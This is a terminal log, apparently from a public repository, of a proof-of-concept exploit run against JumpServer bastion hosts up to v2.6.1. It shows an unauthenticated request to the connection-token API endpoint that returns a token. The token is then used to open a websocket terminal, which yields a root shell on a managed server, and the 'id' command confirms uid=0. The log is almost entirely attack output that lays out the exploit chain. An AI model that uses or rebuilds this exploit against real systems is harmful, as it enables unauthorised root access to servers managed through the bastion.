 (venv) D:\ >python test.py
+------------------------------------------
+  ?[34mPOC_Des: http://wiki.peiqi.tech ?[0m
+  ?[34mPOC_Des: https://www.o2oxy.cn/ ?[0m
+  ?[34mVersion: JumpServer <= v2.6.1 ?[0m
+  ?[36m使用格式: python3 poc.py ?[0m
+  ?[36mUrl         >>> http://xxx.xxx.xxx.xxx ?[0m
+  ?[36mCmd         >>> whoami ?[0m
+------------------------------------------
?[35mPlease input Attack Url
Url   >>> ?[0mhttp://10.50.2.237:8080
?[32m[o] 目标 http://10.50.2.237:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数?[0m
?[32m[o] 是否想要提取日志 (Y/N)  >>> ?[0mn
?[32m[o] 正在请求：http://10.50.2.237:8080/api/v1/users/connection-token/?user-only=1?[0m
?[36m[o] 成功获取Token：d8a8c621-9076-4afe-aa3d-623748bc6f51?[0m
?[32m[o] 正在连接目标: ws://10.50.2.237:8080/koko/ws/token/?target_id=d8a8c621-9076-4afe-aa3d-623748bc6f51?[0m
?[36m[o] 成功获取 ID: ffe56a16-f39f-41b2-b33a-95200cb1ab2e?[0m
['开始连接到 root@112.124.16.133  0.0']
['\\u0008\\u0008\\u00080.0']
['\\r\\n']
['\\u001b]2;ssh://root@ u0007']
['Last login: Wed Jan 20 \\r\\r\\n\\r\\nWelcome to Alibaba Cloud Elastic Compute Service !\\r\\n\\r\\n']
['\\u001b]0;root@ :~\\u0007']
['\\u001b[?1034h']
['[root@ ~]# ']
?[35mcmd  >>> ?[0mid
['id\\r\\n']
['uid=0(root) gid=0(root) groups=0(root)\\r\\n']